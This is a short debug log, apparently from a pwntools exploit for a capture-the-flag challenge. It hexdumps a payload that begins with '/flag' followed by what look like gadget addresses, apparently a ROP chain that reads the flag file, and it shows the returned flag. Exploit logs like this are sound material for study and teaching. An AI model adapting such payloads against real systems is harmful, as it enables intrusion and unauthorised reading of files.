 0xb0
[DEBUG] Sent 0xb0 bytes:
00000000  2f 66 6c 61  67 00 00 00  6a fb 0f 67  be 7f 00 00  │/fla│g···│j··g│····│
00000010  60 45 40 00  00 00 00 00  1f 20 10 67  be 7f 00 00  │`E@·│····│· ·g│····│
00000020  00 00 00 00  00 00 00 00  e0 9c 1e 67  be 7f 00 00  │····│····│···g│····│
00000030  6a fb 0f 67  be 7f 00 00  03 00 00 00  00 00 00 00  │j··g│····│····│····│
00000040  11 52 1f 67  be 7f 00 00  50 00 00 00  00 00 00 00  │·R·g│····│P···│····│
00000050  50 00 00 00  00 00 00 00  1f 20 10 67  be 7f 00 00  │P···│····│· ·g│····│
00000060  60 47 40 00  00 00 00 00  c0 9f 1e 67  be 7f 00 00  │`G@·│····│···g│····│
00000070  6a fb 0f 67  be 7f 00 00  01 00 00 00  00 00 00 00  │j··g│····│····│····│
00000080  11 52 1f 67  be 7f 00 00  50 00 00 00  00 00 00 00  │·R·g│····│P···│····│
00000090  50 00 00 00  00 00 00 00  1f 20 10 67  be 7f 00 00  │P···│····│· ·g│····│
000000a0  60 47 40 00  00 00 00 00  60 a0 1e 67  be 7f 00 00  │`G@·│····│`··g│····│
000000b0
[*] Switching to interactive mode
[DEBUG] Received 0x50 bytes:
00000000  66 6c 61 67  7b 79 6f 75  5f 67 6f 74  5f 69 74 21  │flag│{you│_got│_it!│
00000010  7d 0a 00 00  00 00 00 00  00 00 00 00  00 00 00 00  │}···│····│····│····│
00000020  00 00 00 00  00 00 00 00  00 00 00 00  00 00 00 00  │····│····│····│····│
*
00000050
flag{you_got_it!}
\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x0
\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00[*] Got EOF while reading in interactive
$